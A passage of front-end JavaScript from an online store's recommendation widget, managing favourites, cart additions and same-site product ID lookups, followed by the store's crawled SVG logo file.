        saveFavMap(m2);
        return Promise.resolve(String(directPid));
      }
    }
  
    var a = card && card.querySelector('a[href]');
    var url = a && a.getAttribute('href');
    if (!url) {
      return Promise.resolve(null);
    }
  
    return fetch(url, { credentials: 'include' })
      .then(function(r){ return r.text(); })
      .then(function(html){
        var pid = parseProductIdFromHtml(html);
        if (pid) {
          var m = loadFavMap();
          m[groupId] = String(pid);
          saveFavMap(m);
          return String(pid);
        }
        return null;
      })
      .catch(function(e){
        return null;
      });
  }
  

function rebuildWidgetFavFromKnownState(opts) {
  opts = opts || {};
  var lazyResolve = opts.lazyResolve !== false;
  var listStr = (typeof opts.listStrOverride === 'string')
    ? opts.listStrOverride
    : (function () {
        try { return getCookie('FAVORITES') || localStorage.getItem('FAVORITES') || ''; }
        catch (_) { return ''; }
      })();

  var favSet = new Set(parseFavoritesList(listStr).map(String));
  var map = loadFavMap();
  widgetFavGroups.clear();
  var cards = document.querySelectorAll('[data-mb-product-id]');
  var lazyPromises = [];

  cards.forEach(function(card){
    var gid = card.getAttribute('data-mb-product-id');
    if (!gid) return;
    gid = String(gid);
  
    var pid = map[gid];
    var inFav = pid ? favSet.has(String(pid)) : false;

    if (pid) {
      if (inFav) {
        widgetFavGroups.add(gid);
      }
    } else if (lazyResolve) {
      lazyPromises.push(
        ensureMapForGroup(gid).then(function(newPid){
          if (newPid && favSet.has(String(newPid))) {
            widgetFavGroups.add(gid);
            repaintByGroup(gid);
          }
        })
      );
    }
  });
  
  document.querySelectorAll('[data-mb-product-id] .popmechanic-favorite').forEach(function(btn){
    var c = btn.closest('[data-mb-product-id]');
    var g = c && c.getAttribute('data-mb-product-id');
    if (g) repaintByGroup(g);
  });
  return Promise.all(lazyPromises);
}

function bootstrapFavoritesPaint() {
  rebuildWidgetFavFromKnownState({ lazyResolve: true });
}

(function observeWidget() {
  var needTimer = null;
  
  function scheduleRebuild(reason){
    clearTimeout(needTimer);
    needTimer = setTimeout(function(){
      rebuildWidgetFavFromKnownState({ lazyResolve: true, listStrOverride: (window.FavStore && FavStore.get()) || '' })
        .then(function(){});
    }, 50);
  }

  var obs = new MutationObserver(function (muts) {
    var triggered = false;
    for (var i = 0; i < muts.length; i++) {
      var m = muts[i];
      if (m.type === 'childList') {
        for (var j = 0; j < m.addedNodes.length; j++) {
          var n = m.addedNodes[j];
          if (n.nodeType !== 1) continue;
          if (n.matches?.('.popmechanic-item-card,[data-mb-product-id]') ||
              n.querySelector?.('.popmechanic-item-card,[data-mb-product-id]')) {
            triggered = true;
            break;
          }
        }
        if (triggered) break;
      }

      if (m.type === 'attributes') {
        if (m.attributeName === 'data-mb-product-id' || m.attributeName === 'class') {
          var t = m.target;
          if (t.matches?.('.popmechanic-item-card,[data-mb-product-id]')) {
            triggered = true;
            break;
          }
        }
      }
    }
    if (triggered) scheduleRebuild('mutation');
  });

  try {
    obs.observe(document.body, {
      childList: true,
      subtree: true,
      attributes: true,
      attributeFilter: ['data-mb-product-id', 'class']
    });
  } catch(_) {}

  var pollTries = 60;
  var poll = setInterval(function(){
    var cnt = document.querySelectorAll('[data-mb-product-id]').length;
    if (cnt > 0) {
      clearInterval(poll);
      scheduleRebuild('poll-initial');
    } else if (--pollTries <= 0) {
      clearInterval(poll);
    }
  }, 50);
})();

  var API = {
    addToCart: function (a) {
      var arg = normArg(a);
      if (arg.offerId) return addViaLocalAjax(arg.offerId, arg.qty);
      if (!arg.groupId) return Promise.reject('No groupId or offerId');
      return resolveOfferIdViaPdp(arg)
        .then(function (ofId) {
          return addViaLocalAjax(ofId, arg.qty);
        })
        .catch(function () {
          var sec = document.querySelector('section.card-up[data-id]');
          var currentId = sec && sec.getAttribute('data-id');
          if (currentId && String(currentId) === String(arg.groupId)) {
            var sel = getCurrentPdpSelection();
            if (sel.skuid) return addViaLocalAjax(sel.skuid, sel.qty);
          }
          var url =
            arg.url ||
            findCardUrl(arg.groupId) ||
            (arg.groupId ? '/catalog/' + encodeURIComponent(arg.groupId) + '/' : '');
          if (url) window.location.href = url;
          return Promise.reject('redirected');
        });
    },
    toggleFavorite: function (a) {
      var arg = normArg(a);
      var key = String(arg.groupId || '');
      if (key) {
        if (widgetFavGroups.has(key)) widgetFavGroups.delete(key);
        else widgetFavGroups.add(key);
        repaintByGroup(key);
      }
    
      function applyResp(resp) {
        var listStr = '';
        if (resp && resp.FIELDS && resp.FIELDS.UF_FAVORITES) {
          listStr = String(resp.FIELDS.UF_FAVORITES);
        } else if (resp && Array.isArray(resp.cookie)) {
          listStr = resp.cookie.join(',');
        }
    
        if (listStr) {
          FavStore.set(listStr);
          emitFavoritesChanged();
        }
        
        var cnt = resp && typeof resp.COUNT !== 'undefined'
          ? Number(resp.COUNT) || 0
          : parseFavoritesList(listStr).length;
        updateFavoritesCounter(cnt);
        rebuildWidgetFavFromKnownState({
          lazyResolve: true,
          listStrOverride: FavStore.get()
        });
        return resp;
      }
    
      function revertUI() {
        if (!key) return;
        widgetFavGroups.delete(key);
        repaintByGroup(key);
      }
    
      return resolveProductIdViaPdp(arg)
  .then(function (realProductId) {
    if (key && realProductId) {
      var map = loadFavMap();
      if (String(map[key]) !== String(realProductId)) {
        map[key] = String(realProductId);
        saveFavMap(map);
      }
    }
    return favoritesToggleProduct(realProductId).then(applyResp);
  })

        .catch(function (err1) {
          if (arg.groupId) {
            return favoritesToggleProduct(arg.groupId)
              .then(applyResp)
              .catch(function (err2) {
                revertUI();
                return Promise.reject(err2);
              });
          }
          revertUI();
          return Promise.reject(err1);
        });
    },
    
    addToFavorites: function (a) { return API.toggleFavorite(a); },
    removeFromFavorites: function (a) { return API.toggleFavorite(a); },
    removeFromCart: function () { return Promise.resolve(); },
    isInCart: function () { return false; },
    getInCart: function () { return 0; },
    isInFavorites: function () { return false; }
  };

  window.MBRecoWidgetAPI = Object.assign({}, window.MBRecoWidgetAPI || {}, API);
  window.MBRecoWidgetAPI._favBootstrap = bootstrapFavoritesPaint;
  window.MBRecoWidgetAPI._favRebuild = function (opts) {
    return rebuildWidgetFavFromKnownState(Object.assign({ lazyResolve: true }, opts || {}));
  }
  
  document.addEventListener('click', function (e) {
    var btn = $closest(e.target, '.popmechanic-button-cart, .popmechanic-button.popmechanic-button-cart');
    if (!btn) return;
    e.preventDefault();
    var arg = extractArgsFromNode(btn);
    window.MBRecoWidgetAPI.addToCart(arg).catch(function (err) {
      if (String(err) !== 'redirected') {
        try { alert('Не удалось добавить в корзину'); } catch (_) {}
      }
    });
  });
})(window, document);
document.addEventListener('DOMContentLoaded', function () {
  function bootPaint() {
    if (window.MBRecoWidgetAPI && window.MBRecoWidgetAPI._favBootstrap) {
      window.MBRecoWidgetAPI._favBootstrap();
    }
  }
  fetch('/local/ajax/favorites.php', {
    method: 'POST',
    credentials: 'include',
    headers: {
      'X-Requested-With': 'XMLHttpRequest',
      'Content-Type': 'application/x-www-form-urlencoded'
    },
    body: 'mode=status'
  })
  .then(function(r){ return r.json().catch(function(){ return {}; }); })
  .then(function(resp){
    if (!resp || resp.STATUS !== 'OK') { bootPaint(); return; }

    var ls = '';
    if (resp.FIELDS && resp.FIELDS.UF_FAVORITES) ls = String(resp.FIELDS.UF_FAVORITES);
    else if (Array.isArray(resp.cookie))
        ls = resp.cookie.join(',');
    if (ls && window.FavStore) {
      window.FavStore.set(ls);     
      emitFavoritesChanged();        
    }
    var c = (typeof resp.COUNT !== 'undefined')
      ? (Number(resp.COUNT) || 0)
      : parseFavoritesList(ls).length;

    updateFavoritesCounter(c);     
    bootPaint();                   
  })
  .catch(function () { bootPaint(); });
});


document.addEventListener('favorites:changed', function (e) {
  var ls = (e && e.detail && typeof e.detail.listStr === 'string')
    ? e.detail.listStr
    : ((window.FavStore && window.FavStore.get()) || '');
  if (window.MBRecoWidgetAPI && window.MBRecoWidgetAPI._favRebuild) {
    window.MBRecoWidgetAPI._favRebuild({ listStrOverride: ls, lazyResolve: true });
  }
});



--- FILE ---
content_type: image/svg+xml
request_url: https://kimex.kz/local/templates/kimex/assets/img/logo.svg
body_size: 1889
content:
<svg id="Слой_1" data-name="Слой 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 151.71 27.83"><defs><style>.cls-1{fill:#1b1918;fill-rule:evenodd}.cls-2{fill:none;stroke:#1b1918;stroke-width:.22px}</style></defs><path class="cls-1" d="M170 89h-7.37L172 75l-9.61-13.7h5.93l3.72 5 2.6 3.73a4.28 4.28 0 01.35.49c1.14-1.82 2.12-3.31 2.91-4.48l3.35-4.79h7.22l-9.71 14.51L188.21 89h-6.4l-2.93-4c-1.53-2.13-2.56-3.65-3.11-4.58a41.83 41.83 0 01-2.84 4.45zm0 0" transform="translate(-37 -61.24)"/><path class="cls-2" d="M170 89h-7.37L172 75l-9.61-13.7h5.93l3.72 5 2.6 3.73a4.28 4.28 0 01.35.49c1.14-1.82 2.12-3.31 2.91-4.48l3.35-4.79h7.22l-9.71 14.51L188.21 89h-6.4l-2.93-4c-1.53-2.13-2.56-3.65-3.11-4.58a41.83 41.83 0 01-2.84 4.45zm0 0" transform="translate(-37 -61.24)"/><path class="cls-1" d="M129.7 89l.1-27.62h20.44V66h-14.79l-.07 6.25h14.33v4.63h-14.39l-.09 7.48h16V89zm0 0" transform="translate(-37 -61.24)"/><path class="cls-2" d="M129.7 89l.1-27.62h20.44V66h-14.79l-.07 6.25h14.33v4.63h-14.39l-.09 7.48h16V89zm0 0" transform="translate(-37 -61.24)"/><path class="cls-1" d="M108.1 89h-5.4l-5.51-23.11L97.3 89h-5.13l.41-27.62h8.1l4.55 19 5-19h8.18l.32 27.62h-5.15l.34-22.91zm0 0" transform="translate(-37 -61.24)"/><path class="cls-2" d="M108.1 89h-5.4l-5.51-23.11L97.3 89h-5.13l.41-27.62h8.1l4.55 19 5-19h8.18l.32 27.62h-5.15l.34-22.91zm0 0" transform="translate(-37 -61.24)"/><path class="cls-1" d="M38.17 27.73L38.26.11h5.67l-.09 27.62h-5.67z"/><path class="cls-2" d="M75.17 89l.09-27.62h5.67L80.84 89zm0 0" transform="translate(-37 -61.24)"/><path class="cls-1" d="M37.21 89l-.1-27.62h5.67v11.74l10.3-11.78h7.59L50.62 72.18 63.28 89h-6.44l-9.59-13.19-4.4 4.73v8.42zm0 0" transform="translate(-37 -61.24)"/><path class="cls-2" d="M37.21 89l-.1-27.62h5.67v11.74l10.3-11.78h7.59L50.62 72.18 63.28 89h-6.44l-9.59-13.19-4.4 4.73v8.42zm0 0" transform="translate(-37 -61.24)"/></svg>